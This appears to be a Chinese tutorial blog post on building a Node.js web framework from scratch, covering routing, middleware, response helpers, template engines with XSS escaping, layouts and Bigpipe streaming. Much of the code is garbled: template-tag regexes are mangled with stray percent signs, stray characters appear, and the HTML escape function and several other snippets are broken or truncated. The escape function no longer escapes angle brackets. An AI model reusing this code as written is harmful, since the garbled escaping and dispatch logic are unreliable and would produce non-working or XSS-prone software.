我记得两年前,跟一个老派的程序员。聊路由的问题,大哥直接问,你说的这个是啥?是路由器吗?别整那些没用的......于是,聊天戛然而止。这也让我有了两个思考,其一,就是中国的许多程序员对于路由的概念还很浅薄,另外,就是作为程序员,真的是一个学无止境的职业。本节涉及三个方面:文件路径、MVC和restful......
文件路径型路由
1.静态文件
直接用url等方式访问
2.动态文件
如asp、php。
在node中,由于前后端都是.js,因此,我们不用这种判断后缀的方式进行脚本解析和执行。
mvc
在mvc之前,主流的处理方式都是通过文件路径进行处理,甚至以为这才是web的常态(IT界真的是学无止境呀),直到有一天,程序员发现用户请求的URL路径原来可以跟具体脚本所在的路径没有任何关系,于是mvc模式就营运而生了。

mvc分为三个步骤:
1.路由解析,根据url寻找对应的控制器和行为,根据url做路由映射,有两种方式,一种是手工关联映射,另一种是自然关联映射。前者会有一个对应的路由文件来将url映射到对应的控制器,后者没有这样的文件。
2.行为调用相关的处理器,进行数据操作
3.数据操作结束后,调用视图和相关数据进行页面渲染,并输出到客户端
在此,我们详细说说路由解析
手工映射
手工映射需要手工配置路由,它对url几乎没有限制。我们来看下边的例子:
1.路由
/user/setting
/setting/user
2.控制器
exports.setting = function (req, res) {
// TODO
};
3.映射方法
也就是use
var routes = [];
var use = function (path, action) {
routes.push([path, action]);
};
4.判断路由
我们在入口程序中判断url,然后执行对应的逻辑,于是就完成了基本的路由映射过程:
function (req, res) {
var pathname = url.parse(req.url).pathname;
for (var i = 0; i < routes.length; i++) {
var route = routes[i];
if (pathname === route[0]) {
var action = route[1];
action(req, res);
return;
}
}
// 处理404请求
handle404(req, res);
}
5.路由分配
use('/user/setting', exports.setting);
use('/setting/user', exports.setting);
use('/setting/user/jacksontian', exports.setting);
正则匹配
对于存在参数的路由,我们使用正则匹配,这样的路由样式如下:
use('/profile/:username', function (req, res) {
// TODO
});
我们写一个正则表达式的程序:
var pathRegexp = function (path) {
path = path
.concat(strict ? '' : '/?')
.replace(/\/\(/g, '(?:/')
.replace(/(\/)?(\.)?:(\w+)(?:(\(.*?\)))?(\?)?(\*)?/g, function (_, slash, format, key, capture,
optional, star) {
slash = slash || '';
return ''
+ (optional ? '' : slash)
+ '(?:'
+ (optional ? slash : '')
+ (format || '') + (capture || (format && '([^/.]+?)' || '([^/]+?)')) + ')'
+ (optional || '')
+ (star ? '(/*)?' : '');
})
.replace(/([\/.])/g, '\\$1')
.replace(/\*/g, '(.*)');
return new RegExp('^' + path + '$');
}
这个程序的作用是完成如下匹配
/profile/:username => /profile/jacksontian, /profile/hoover
/user.:ext => /user.xml, /user.json
然后,我们重新调整use部分的程序:
var use = function (path, action) {
routes.push([pathRegexp(path), action]);
};
function (req, res) {
var pathname = url.parse(req.url).pathname;
for (var i = 0; i < routes.length; i++) {
var route = routes[i];
// 正则匹配
if (route[0].exec(pathname)) {
var action = route[1];
action(req, res);
return;
}
}
// 处理404请求
handle404(req, res);
}
参数解析
我们希望在业务中可以这样处理数据:
use('/profile/:username', function (req, res) {
var username = req.params.username;
// TODO
});
那么第一步设这样的:
var pathRegexp = function (path) {
var keys = [];
path = path
.concat(strict ? '' : '/?')
.replace(/\/\(/g, '(?:/')
.replace(/(\/)?(\.)?:(\w+)(?:(\(.*?\)))?(\?)?(\*)?/g, function (_, slash, format, key, capture,
optional, star) {
// 将匹配到的键值保存起来
keys.push(key);
slash = slash || '';
return ''
+ (optional ? '' : slash)
+ '(?:'
+ (optional ? slash : '')
+ (format || '') + (capture || (format && '([^/.]+?)' || '([^/]+?)')) + ')'
+ (optional || '')
+ (star ? '(/*)?' : '');
})
.replace(/([\/.])/g, '\\$1')
.replace(/\*/g, '(.*)');
return {
keys: keys,
regexp: new RegExp('^' + path + '$')
};
}
我们将根据抽取的键值和实际的url得到键值匹配到的实际值,并设置req.params
function (req, res) {
var pathname = url.parse(req.url).pathname;
for (var i = 0; i < routes.length; i++) {
var route = routes[i];
// 正则匹配
var reg = route[0].regexp;
var keys = route[0].keys;
var matched = reg.exec(pathname);
if (matched) {
// 抽取具体值
var params = {};
for (var i = 0, l = keys.length; i < l; i++) {
var value = matched[i + 1];
if (value) {
params[keys[i]] = value;
}
}
req.params = params;
var action = route[1];
action(req, res);
return;
}
}
// 处理404请求
handle404(req, res);
}
现在,我们就可以从req.query、req.body和req.params中得到数据啦
自然映射
因为路由太多会造成代码阅读和书写的难度增加,因此,有人提出乱用路由不如无路由,实际上,并非没有路由,而是路由按一种约定的方式自然而然地实现了路由,而无需去维护路由映射。不过这种方式相对来说比较死板,需要分情况去开发。
/controller/action/param1/param2/param3
function (req, res) {
var pathname = url.parse(req.url).pathname;
var paths = pathname.split('/');
var controller = paths[1] || 'index';
var action = paths[2] || 'index';
var args = paths.slice(3);
var module;
try {
// require的缓存机制使得只有第一次是阻塞的
module = require('./controllers/' + controller);
} catch (ex) {
handle500(req, res);
return;
}
var method = module[action]
if (method) {
method.apply(null, [req, res].concat(args));
} else {
handle500(req, res);
}
}
自然映射在php的codeigniter中广泛使用,在node中,实现也很简单。我们可以根据需要来选择不同的路由方式。
RESTful
mvc模式大行其道很多年,直到RESTful的流行,大家才意识到url也可以设计的很规范,请求方法也能作为逻辑分发的单元。
RESTful = Representational State Transfer,也就是表现层状态转化,符合REST规范的设计,我们称之为RESTful设计,它的设计哲学主要将服务器端提供的内容实体看做一个资源,并表现在url上。例如地址如下:
/users/jacksontian
这个地址代表了一个资源,对这个资源的操作,主要体现在http请求方法上,不是体现在url上,过去我们对用户的增删改查或许是这样设计的:
POST /user/add?username=jacksontian
GET /user/remove?username=jacksontian
POST /user/update?username=jacksontian
GET /user/get?username=jacksontian
RESTful的设计则是这样的:
POST /user/jacksontian
DELETE /user/jacksontian
PUT /user/jacksontian
GET /user/jacksontian
对于资源类型,过去是这样来处理的:
GET /user/jacksontian.json
GET /user/jacksontian.xml
在RESTful中则是这样来处理,根据请求报文头中的Accept和服务器端的支持来决定:
Accept: application/json,application/xml
为了支持RESTful这种方式,应该处理Accept,并在响应报文中,通过Content-type字段告知客户端是什么格式:
Content-Type: application/json
具体格式,我们称之为具体的表现,所以REST的设计就是,通过URL设计资源、请求方法定义资源的操作,通过Accept决定资源的表现形式。RESTful与mvc相辅相成,RESTful将http请求方法也加入了路由的过程,以及在url路径上体现得更资源化。
请求方法
我们修改一下之前写的use方法,来支持RESTful
var routes = { 'all': [] };
var app = {};
app.use = function (path, action) {
routes.all.push([pathRegexp(path), action]);
};
['get', 'put', 'delete', 'post'].forEach(function (method) {
routes[method] = [];
app[method] = function (path, action) {
routes[method].push([pathRegexp(path), action]);
};
})
//增加用户
app.post('/user/:username', addUser);
// 删除用户
app.delete('/user/:username', removeUser);
// 修改用户
app.put('/user/:username', updateUser);
// 查询用户
app.get('/user/:username', getUser);
然后,我们修改一下匹配的部分:
var match = function (pathname, routes) {
for (var i = 0; i < routes.length; i++) {
var route = routes[i];
// 正则匹配
var reg = route[0].regexp;
var keys = route[0].keys;
var matched = reg.exec(pathname);
if (matched) {
//抽取具体值
var params = {};
for (var i = 0, l = keys.length; i < l; i++) {
var value = matched[i + 1];
if (value) {
params[keys[i]] = value;
}
}
req.params = params;
var action = route[1];
action(req, res);
return true;
}
}
return false;
};
然后,再来修改一下分发部分:
function (req, res) {
var pathname = url.parse(req.url).pathname;
// 将请求方法变为小写
var method = req.method.toLowerCase();
if (routes.hasOwnPerperty(method)) {
// 根据请求方法分发
if (match(pathname, routes[method])) {
return;
} else {
// 如果路径没有匹配成功,尝试让all()来处理
if (match(pathname, routes.all)) {
return;
}
}
} else {
// 直接让all()来处理
if (match(pathname, routes.all)) {
return;
}
}
// 处理404请求
handle404(req, res);
}
RESTful模式以其轻量的设计,可以更好的适应业务逻辑前端化和客户端多样化的需求,通过RESTful服务可以适应移动端、PC端和各种客户端的请求与响应。
中间件(middleware)
我对于中间件的定义很简单,中间件就是用于简化和隔离基础功能与业务逻辑的切面式代码片段。换句话说,中间件既不属于node,也不属于我们写的业务代码,它是独立存在的一层,甚至几层。中间件封装了底层细节,为上层提供更方便的服务。(类似于java的filter的工作原理)

我们之前写了很多基础功能,这些其实都是中间件,那么,基于web的服务,我们的中间件的上下文就是请求对象和响应对象。
// querystring解析中间件
var querystring = function (req, res, next) {
req.query = url.parse(req.url, true).query;
next();
};
// cookie解析中间件
var cookie = function (req, res, next) {
var cookie = req.headers.cookie;
var cookies = {};
if (cookie) {
var list = cookie.split(';');
for (var i = 0; i < list.length; i++) {
var pair = list[i].split('=');
cookies[pair[0].trim()] = pair[1];
}
}
req.cookies = cookies;
next();
};
var middleware = function (req, res, next) {
// TODO
next();
}
按照这种设计,我们可以非常快速的开发出中间件:
app.use('/user/:username', querystring, cookie, session, function (req, res) {
// TODO
});
根据这个原理,我们来修改use:
app.use = function (path) {
var handle = {
// 第一个参数作为路径
path: pathRegexp(path),
// 其他的都是处理单元
stack: Array.prototype.slice.call(arguments, 1)
};
routes.all.push(handle);
};
将改进后的use()方法将中间件都存进了stack数组中保存起来,等待匹配后触发执行,由于结构发生改变,那么我们的匹配部分也需要进行修改:
var match = function (pathname, routes) {
for (var i = 0; i < routes.length; i++) {
var route = routes[i];
// 正则匹配
var reg = route.path.regexp;
var matched = reg.exec(pathname);
if (matched) {
//抽象具体值
// 代码ู省略
// 将中间件数组交给handle()方法处理
handle(req, res, route.stack);
return true;
}
}
return false;
};
var handle = function (req, res, stack) {
var next = function () {
// 从stack数组中取出中间件并执行
var middleware = stack.shift();
if (middleware) {
// 传入next()函数自身,使中间件能够执行结束后递归
middleware(req, res, next);
}
};
// 启动执行
next();
};
为每个路由都配置中间件,并不是好的设计,我们可以为每个路由设置全部的路由:
app.use(querystring);
app.use(cookie);
app.use(session);
app.get('/user/:username', getUser);
app.put('/user/:username', authorize, updateUser);
我们进一步修改use
app.use = function (path) {
var handle;
if (typeof path === 'string') {
handle = {
// 第一个数作为路径
path: pathRegexp(path),
// 其他的都是处理单元
stack: Array.prototype.slice.call(arguments, 1)
};
} else {
handle = {
//第一个参数作为路径
path: pathRegexp('/'),
// 其他的都是处理单元
stack: Array.prototype.slice.call(arguments, 0)
};
}
routes.all.push(handle);
};
我们修改匹配方式:
var match = function (pathname, routes) {
var stacks = [];
for (var i = 0; i < routes.length; i++) {
var route = routes[i];
// 正则匹配
var reg = route.path.regexp;
var matched = reg.exec(pathname);
if (matched) {
// 抽取具体值
// 代码ู省略
// 将中间件都保存起来
stacks = stacks.concat(route.stack);
}
}
return stacks;
};
再修改分发部分:
function (req, res) {
var pathname = url.parse(req.url).pathname;
// 将请求方法变为小写
var method = req.method.toLowerCase();
// 获取all()方法里的中间件
var stacks = match(pathname, routes.all);
if (routes.hasOwnPerperty(method)) {
// 根据请求方法分发,获取相关的中间件
stacks.concat(match(pathname, routes[method]));
}
if (stacks.length) {
handle(req, res, stacks);
} else {
// 处理404请求
handle404(req, res);
}
}
异常处理
我们为next添加err
var handle = function (req, res, stack) {
var next = function (err) {
if (err) {
return handle500(err, req, res, stack);
}
// 从stack数组中取出中间件并执行
var middleware = stack.shift();
if (middleware) {
// 传入next()函数自身,使中间件能够执行结束后递归
try {
middleware(req, res, next);
} catch (ex) {
next(err);
}
}
};
// 启动执行
next();
};
var session = function (req, res, next) {
var id = req.cookies.sessionid;
store.get(id, function (err, session) {
if (err) {
// 将异常通过next()传递
return next(err);
}
req.session = session;
next();
});
};
接下来,我们处理一下中间件的程序,让其支持数组式的错误收集:
var middleware = function (err, req, res, next) {
// TODO
next();
};
app.use(function (err, req, res, next) {
// TODO
});
最后,我们增加错误处理中间件:
var handle500 = function (err, req, res, stack) {
// 选取异常处理中间件
stack = stack.filter(function (middleware) {
return middleware.length === 4;
});
var next = function () {
// 从stack数组中取出中间件并执行
var middleware = stack.shift();
if (middleware) {
// 传递异常对象
middleware(err, req, res, next);
}
};
// 启动执行
next();
};
中间件与性能
我们思考两个问题:1.如何编写高效的中间件,2.合理利用路由,避免不必要的中间件执行。
编写高效的中间件:
1.使用高效的方法,必要是通过jsperf.com进行基准测试,也就是测试基准性能
2.缓存需要重复计算结果,也就是控制缓存的用量
3.避免不必要的计算,比如http报文体的解析,这个对于get方法,完全没必要
合理使用路由
例如静态文件路由,我们应该将静态文件都放到一个文件夹下,因为,如果静态文件匹配了效率还行,如果没有匹配,则浪费资源,我们可以将静态文件到在public下:
app.use('/public', staticFile);
这样,只有访问public才会命中静态文件。
更好的做法是使用nginx等专门的web容器来为静态文件做代理,让node专心做api服务器。
最后总结
中间件的哲学与unix的哲学不谋而合,专注简单,小而美,然后通过组合使用,发挥强大的能量。(这里基本上分析了connect模块的设计原理,虽然实现不尽相同,但是有了对于connect原理的认知,我们可以把程序写的更好,更准确,更高效)
页面渲染(或客户端响应)
页面渲染或者客户端响应都是最终呈现给用户的那一部分,可以说是最重要的一部分,关系着用户的体验和产品的颜值。本节将包含两部分内容,内容响应和页面渲染。
内容响应
内容响应的过程中,我们会用到响应报文头的Content-x字段。我们以一个gzip编码的文件作为例子讲解,我们将告知客户端内容是以gzip编码的,其内容长度为21170个字节,内容类型为javascript,字符集utf-8
Content-Encoding: gzip
Content-Length: 21170
Content-Type: text/javascript; charset=utf-8
客户端在接收到这个报文后,正确的处理过程是通过gzip来解释报文体中的内容,用长度校验报文体内容是否正确,然后再以字符集utf-8将解码后的脚本插入到文档节点中。
MIME
如果想要客户端用正确的方式来处理响应内容,那么mime就必须要深刻理解。我们举两个例子:
res.writeHead(200, {'Content-Type': 'text/plain'});
res.end('Hello World\n');
和
res.writeHead(200, {'Content-Type': 'text/html'});
res.end('Hello World\n');
在网页中,前者显示的是Hello World
后者看到的是hello world,也就是当Content-Type': 'text/html'的时候,客户端将响应内容标识为了html,并渲染了dom树。这里浏览器通过不同的Content-type的值来决定采用不同的渲染方式,这个值我们简称为MIME。
MIME = Multipurpose Internet Mail Extensions,最早应用于电子邮件,后来扩展到了浏览器领域。不同的文件类型具备不同的MIME值,如application/json、application/xml、application/pdf。为了方便获知文件的MIME值,我们可以使用mime模块来判断文件类型:
var mime = require('mime');
mime.lookup('/path/to/file.txt'); // => 'text/plain'
mime.lookup('file.txt'); // => 'text/plain'
mime.lookup('.TXT'); // => 'text/plain'
mime.lookup('htm'); // => 'text/html'
除了MIME值之外,content-type还会包含其他一些参数,例如字符集:
Content-Type: text/javascript; charset=utf-8
附件下载
在某些场景下,无论响应的内容是什么样的MIME值,需求中并不要求客户端去打开它,只需要弹出并下载它即可,为了满足这种需求,content-disposition字段就登场了,content-disposition字段影响的行为是客户端会根据它的值判断是应该将报文数据当做即时浏览的内容,还是可下载的附件。当内容只需即时查看时,它的值为inline,当数据可以存为附件时,它的值为attachment,另外,content-disposition字段,还能通过参数指定保存时应该使用的文件名:
Content-Disposition: attachment; filename="filename.ext"
如果我们设计一个附件下载的api,我们可以这样做:
res.sendfile = function (filepath) {
fs.stat(filepath, function (err, stat) {
var stream = fs.createReadStream(filepath);
// 设置内容
res.setHeader('Content-Type', mime.lookup(filepath));
// 设置长度
res.setHeader('Content-Length', stat.size);
// 设置为附件
res.setHeader('Content-Disposition' 'attachment; filename="' + path.basename(filepath) + '"');
res.writeHead(200);
stream.pipe(res);
});
};
响应json
我们做一个快速响应json的小方法:
res.json = function (json) {
res.setHeader('Content-Type', 'application/json');
res.writeHead(200);
res.end(JSON.stringify(json));
};
响应跳转
也就是express的redirect功能,我们可以这样做:
res.redirect = function (url) {
res.setHeader('Location', url);
res.writeHead(302);
res.end('Redirect to ' + url);
};
视图渲染
虽然web可以响应各种类型的文件(我们上文就说过了文本类型、html、附件、跳转等)。但是,最主流的还是html,对于响应的内容是html类型的,我们称之为视图渲染,这个渲染过程通过模板和数据共同完成。渲染模板,我们给一个方法叫做render,我们看看自己实现render的例子:
res.render = function (view, data) {
res.setHeader('Content-Type', 'text/html');
res.writeHead(200);
// 实际渲染
var html = render(view, data);
res.end(html);
};
通过render方法,我们将模板和数据进行合并并解析,然后返回客户端html作为响应内容。
模板
最早的服务器端动态页面开发,采用了CGI或者servlet中输出html片段,并通过网络流输出到客户端,客户端再将其渲染到用户界面上。这种逻辑代码和html输出混写的方式,会造成小小的代码变动就要进行服务器端的代码修改,甚至需要重新编译代码。为了改良这种情况,是html与业务逻辑分离,催生出了很多服务器端动态网页技术,如asp、php、jsp。但是,这样做还是html和逻辑代码混写在一起,于是就有了mvc模式,通过mvc的思想,将逻辑、显示、数据进行分离,模板技术就是这种思想的延伸。
模板技术有四个关键的要素:
1.模板语言
2.包含模板语言的模板文件
3.拥有动态数据的数据对象
4.模板引擎
对于asp、php、jsp,模板属于服务器动态页面的内置功能,模板语言就是他们的宿主语言(VBScript、JScript、PHP、Java),模板文件就是以.php、.asp、.jsp为后缀的文件,模板引擎就是web容器。
之后,为了拆分业务逻辑,asp、php、jsp都对技术进行了扩展,php有了PHPLIB Template和FastTemplate,jsp有了XSTL、Velocity、 JDynamiTe、 Tapestry等模板,此时,只要有数据对象就可以了,其他的交给模板框架。但是,这些技术存在局限性,因为,这些模板是特定的,一旦选择了一种技术,就很难改变了,对于灵活快速的互联网应用,这种局限性往往带来的是更加高昂的成本。
之后,有一个破局者来了,这就“胡子”,也就是Mustache,它提出了弱逻辑的模板(logic-less templates),通过定义{{}}为标志,完成了一套模板语言。
但是,随着node在社区的发展,模板语言可以随意创造,模板引擎也可以随意实现,node社区有大量的模板语言供大家选择。并且,由于js的前后统一,一套模板可以适用于前端和后端,无需切换代码环境。

这样看来,模板技术不是什么神秘的技术,他们做的只是拼接字符串这样的很底层的活,把数据和模板字符串拼接好,并转换为html,响应给客户端而已。

模板引擎
一个模板一般会做如下几件事
| 步骤 | 说明 |
|---|---|
| 语法分解 | 提取出普通字符串和表达式,这个过程通常用正则表达式匹配出来,<%=%>的正则表达式为/< =([ % \s\S]+?) >/g |
| 处理表达式 | 将标签表达式转换为普通的语言表达式 |
| 生成执行语句 | |
| 与数据一起执行 | 此步骤会生成最终的字符串 |
然后,我们来实现render方法,这个方法,可以让我们看清楚,模板技术的实质就是替换特殊标签的技术
var render = function (str, data) {
var tpl = str.replace(/< =([ % \s\S]+?) >/g, function (match, code) { %
return "' + obj." + code + "+ '";
});
tpl = "var tpl = '" + tpl + "'\nreturn tpl;";
var complied = new Function('obj', tpl);
return complied(data);
};
//---------------------------
var tpl = 'Hello < =username >.'; % %
console.log(render(tpl, {username: 'Jackson Tian'}));
// => Hello Jackson Tian.
模板编译
在上边的代码中,我们看到了模板编译。为了能够最终将数据与模板合并,并生成字符串,我们需要将原始的模板字符串转换成一个函数对象:(此处会用到Function,语法为new Function ([arg1[, arg2[, ... argN]],] functionBody))
tpl = "var tpl = '" + tpl + "'\nreturn tpl;";
var complied = new Function('obj', tpl);
function (obj) {
var tpl = 'Hello ' + obj.username + '.';
return tpl;
}
通过模板编译,生成的中间件函数,只与模板字符串相关,与具体的数据无关,如果每次都生成这个中间件函数,会浪费cpu,为了提升渲染模板的性能,我们通常采用模板预编译的方式,我们将上述的代码进行拆分:
var complie = function (str) {
var tpl = str.replace(/< =([ % \s\S]+?) >/g, functi % on(match, code) {
return "' + obj." + code + "+ '";
});
tpl = "var tpl = '" + tpl + "'\nreturn tpl;";
return new Function('obj, escape', tpl);
};
var render = function (complied, data) {
return complied(data);
};
通过预编译缓存模板编译后的结果,实际应用中就可以实现一次编译,多次执行,而原始的方式每次执行过程中都要进行一次编译和执行。
with的应用
with是一个被Douglas Crockford指责的js设计,但是在这里,却可以让模板做更多的事。我们改造一下之前写的代码:
var complie = function (str, data) {
var tpl = str.replace(/< =([ % \s\S]+?) >/g, function (match, code) { %
return "' + " + code + "+ '";
});
tpl = "tpl = '" + tpl + "'";
tpl = 'var tpl = "";\nwith (obj) {' + tpl + '}\nreturn tpl;';
return new Function('obj', tpl);
};
模板安全
由于使用了模板,因此,增加了xss的风险,因此需要对模板进行安全防护,这个安全防护就是字符转义:
var escape = function (html) {
return String(html)
.replace(/&(?!\w+;)/g, '&')
.replace(//g, '>')
.replace(/"/g, '"')
.replace(/'/g, '''); // IE不支持'单引号转义
};
我们将不确定要输出html标签的字符都转义,为了让转义和非转义表现的更方便,<%=%>和<%-%>分别表示为转义和非转义的情况:
var render = function (str, data) {
var tpl = str.replace(/\n/g, '\\n') // 将换行符替换
.replace(/< =([ % \s\S]+?) >/g, function (match, code) { %
// 转义
return "' + escape(" + code + ") + '";
}).replace(/<%-([\s\S]+?) >/g, function (match, % code) {
// 正常输出
return "' + " + code + "+ '";
});
tpl = "tpl = '" + tpl + "'";
tpl = 'var tpl = "";\nwith (obj) {' + tpl + '}\nreturn tpl;';
// 加上escape()函数
return new Function('obj', 'escape', tpl);
};
模板引擎通过正则分别匹配-和=并区别对待,最后不要忘记传入escape()函数,最终上面的危险代码会转换为安全的输出:
Hello <script>alert("I am XSS.")</script>.
因此,在模板技术的使用中,时刻不要忘记转义,尤其是与输入有关的变量一定要转义。
模板逻辑
也就是在模板上添加if-else等条件语句,我们写实现的代码:
<% if (user) { %>
<% = user.name %>
<% } else { %>
匿名用户
<% } %>
我们可以使用这种方式来编译这段代码:
function (obj, escape) {
var tpl = "";
with (obj) {
if (user) {
tpl += "" + escape(user.name) + "
";
} else {
tpl += "匿名用户
";
}
}
return tpl;
}
模板引擎拼接字符串的原理还是通过正则表达式进行匹配替换:
var complie = function (str) {
var tpl = str.replace(/\n/g, '\\n') // 将换行符替换
.replace(/< =([ % \s\S]+?) >/g, function (match, code) { %
// 转义
return "' + escape(" + code + ") + '";
}).replace(/< =([ % \s\S]+?) >/g, function (match, code) { %
// 正常输出
return "' + " + code + "+ '";
}).replace(/< ([ % \s\S]+?) >/g, function (match, code) { %
// 可执行代码
return "';\n" + code + "\ntpl += '";
}).replace(/\'\n/g, '\'')
.replace(/\n\'/gm, '\'');
tpl = "tpl = '" + tpl + "';";
// 转换空行
tpl = tpl.replace(/''/g, '\'\\n\'');
tpl = 'var tpl = "";\nwith (obj || {}) {\n' + tpl + '\n}\nreturn tpl;';
return new Function('obj', 'escape', tpl);
};
var tpl = [
'< if (user) { >', % %
'< =user.name >
', % %
'< } else { >', % %
'匿名用户
',
'< } >'].join(' % % \n');
render(complie(tpl), {user: {name: 'Jackson Tian'}});
//输出结果
Jackson Tian
此外还可以按照这种方式实现for循环
var tpl = [
'< for (var i = 0; i < items.length; i++) { >', % %
'< var item = items[i]; >', % %
'< = i+1 > % % Ă < =item.nam % e >
', %
'< } >' % %
].join('\n');
render(complie(tpl), {items: [{name: 'Jackson'}, {name: 'a '}]})
集成文件系统
我们来实现一个更加简洁的render
var cache = {};
var VIEW_FOLDER = '/path/to/wwwroot/views';
res.render = function (viewname, data) {
if (!cache[viewname]) {
var text;
try {
text = fs.readFileSync(path.join(VIEW_FOLDER, viewname), 'utf8');
} catch (e) {
res.writeHead(500, { 'Content-Type': 'text/html' });
res.end('模板文件错误');
return;
}
cache[viewname] = complie(text);
}
var complied = cache[viewname];
res.writeHead(200, { 'Content-Type': 'text/html' });
var html = complied(data);
res.end(html);
};
此处采用了缓存,只会在第一次读取的时候造成整个进程的阻塞,一旦缓存生效,将不会反复读取模板文件,其次,缓存之前已经进行了编译,也不会每次都读取都编译了。封装完渲染之后,我们可以轻松调用了:
app.get('/path', function (req, res) {
res.render('viewname', {});
});
由于模板文件内容都不大,也不属于动态改动的,所以使用进程的内存来缓存编译结果,并不会引起太大的垃圾回收问题
子模板(Partial view)
通过子模板解耦大模板
< users.forE % ach(function(user){ > %
< include user /show > % %
< }) > % %
//------------------------
< =user.name > % %
我们来写实现代码:
var files = {};
var preComplie = function (str) {
var replaced = str.replace(/<%\s+(include.*)\s+ >/g, function (match, code) { %
var partial = code.split(/\s/)[1];
if (!files[partial]) {
files[partial] = fs.readFileSync(fs.join(VIEW_FOLDER, partial), 'utf8');
}
return files[partial];
});
// 多层嵌套,继续替换
if (str.match(/<%\s+(include.*)\s+ >/)) { %
return preComplie(replaced);
} else {
return replaced;
}
};
然后改进complie方法,在正是编译前,进行子模板替换:
var complie = function (str) {
// 预解析子模板
str = preComplie(str);
var tpl = str.replace(/\n/g, '\\n') // 将换行符替换
.replace(/< =([ % \s\S]+?) >/g, function (match, code) { %
// 转义
return "' + escape(" + code + ") + '";
}).replace(/< =([ % \s\S]+?) >/g, function (m % atch, code) {
// 正常输出
return "' + " + code + "+ '";
}).replace(/< ([ % \s\S]+?) >/g, function (match, code) { %
// 返回可执行代码
return "';\n" + code + "\ntpl += '";
}).replace(/\'\n/g, '\'')
.replace(/\n\'/gm, '\'');
tpl = "tpl = '" + tpl + "';";
// 转换空行
tpl = tpl.replace(/''/g, '\'\\n\'');
tpl = 'var tpl = "";\nwith (obj || {}) {\n' + tpl + '\n}\nreturn tpl;';
return new Function('obj', 'escape', tpl);
};
布局视图(layout)
局部视图与子模板原理相同,但是应用场景不同。一个模板可以通过不同的局部视图来改变渲染的效果。也就是模板内容相同,局部视图不同。
// 模板1
< users.forEach(function(user){ > % %
< include user /show > % %
< }) > % %
// 模板2
< users.forEach(function(user){ > % %
< include profile > % %
< }) > % %
//
res.render('viewname', {
layout: 'layout.html',
users: []
});
我们设计<%- body %>来替换我们的子模板
< users.forEach % (function(user){ > %
<% - body > %
< }) > % %
替换代码如下:
var renderLayout = function (str, viewname) {
return str.replace(/<%-\s*body\s* >/g, function (match, code) { %
if (!cache[viewname]) {
cache[viewname] = fs.readFileSync(fs.join(VIEW_FOLDER, viewname), 'utf8');
}
return cache[viewname];
});
};
然后我们修改render方法
res.render = function (viewname, data) {
var layout = data.layout;
if (layout) {
if (!cache[layout]) {
try {
cache[layout] = fs.readFileSync(path.join(VIEW_FOLDER, layout), 'utf8');
} catch (e) {
res.writeHead(500, { 'Content-Type': 'text/html' });
res.end('布局文件错误');
return;
}
}
}
var layoutContent = cache[layout] || '<%-body >'; %
var replaced;
try {
replaced = renderLayout(layoutContent, viewname);
} catch (e) {
res.writeHead(500, { 'Content-Type': 'text/html' });
res.end('模板文件错误');
return;
}
// 将模板和布局文件名做key缓存
var key = viewname + ':' + (layout || '');
if (!cache[key]) {
// 编译模板
cache[key] = cache(replaced);
}
res.writeHead(200, { 'Content-Type': 'text/html' });
var html = cache[key](data);
res.end(html);
};
如此,我们可以轻松实现重用布局文件:
res.render('user', {
layout: 'layout.html',
users: []
});
// 或者
res.render('profile', {
layout: 'layout.html',
users: []
});
模板性能
1.缓存模板文件
2.缓存模板文件编译后的函数
3.优化模板中的执行表达式,例如将字符串相加修改为数组形式,或者将使用with查找模式修改为使用指定对象名的形式等,此处不做展开讲解。(不用with可以减少上下文切换)
模板小结
目前知名的模板有ejs、jade。ejs偏向于php风格,jade类似于python,ruby风格
Bigpipe
由于node是异步加载,最终的速度将取决于最后完成的那个任务的速度,并在最后完成后将html响应给客户端。因此,bigpipe的思想将把页面分割为多个部分(pagelet),先向用户输出没有数据的布局(框架),然后,逐步返回需要的数据。这个过程,或者说bigpipe需要前后端协作完成渲染。
整理一下就是如下步骤:
1.页面布局框架(无数据的)
2.后端持续性的数据输出
3.前端渲染

页面布局框架
var cache = {};
var layout = 'layout.html';
app.get('/profile', function (req, res) {
if (!cache[layout]) {
cache[layout] = fs.readFileSync(path.join(VIEW_FOLDER, layout), 'utf8');
}
res.writeHead(200, { 'Content-Type': 'text/html' });
res.write(render(complie(cache[layout])));
// TODO
});
前端需要做的事情如下:
// layout.html
< !DOCTYPE html >
Bagpipe๖૩
持续数据输出
实现的代码如下:
app.get('/profile', function (req, res) {
if (!cache[layout]) {
cache[layout] = fs.readFileSync(path.join(VIEW_FOLDER, layout), 'utf8');
}
res.writeHead(200, { 'Content-Type': 'text/html' });
res.write(render(complie(cache[layout])));
ep.all('users', 'articles', function () {
res.end();
});
ep.fail(function (err) {
res.end();
});
db.getData('sql1', function (err, data) {
data = err ? {} : data;
res.write('';
});
db.getData('sql2', function (err, data) {
data = err ? {} : data;
res.write('';
});
});
然后在html上再添加bigpipe的支持
这样就响应了后端发过来的数据
前端渲染
前文的bigpipe.ready()֖和bigpipe.set()是整个前端的渲染机制,前者以一个key注册一个事件,后者触发一个事件,以此完成页面的渲染机制。这两个函数都定义在bigpipe下:
var Bigpipe = function () {
this.callbacks = {};
};
Bigpipe.prototype.ready = function (key, callback) {
if (!this.callbacks[key]) {
this.callbacks[key] = [];
}
this.callbacks[key].push(callback);
};
Bigpipe.prototype.set = function (key, data) {
var callbacks = this.callbacks[key] || [];
for (var i = 0; i < callbacks.length; i++) {
callbacks[i].call(this, data);
}
};
bigpipe能做的事情,ajax也可以做,但是ajax要调用http连接,会耗费资源。bigpipe获取数据与当前页面共用相同的网络连接,开销很小。因此,可以在网站重要的且数据请求时间较长的页面中使用。
总结
这一章的内容,讲述了整个web应用的构建过程,从处理请求到响应请求的整个过程都有原理性阐述,可以使用这些知识,去构建一个自己的功能完备的web开发框架。当然,建议使用express或者koa这样成熟的web框架,来开发自己的业务。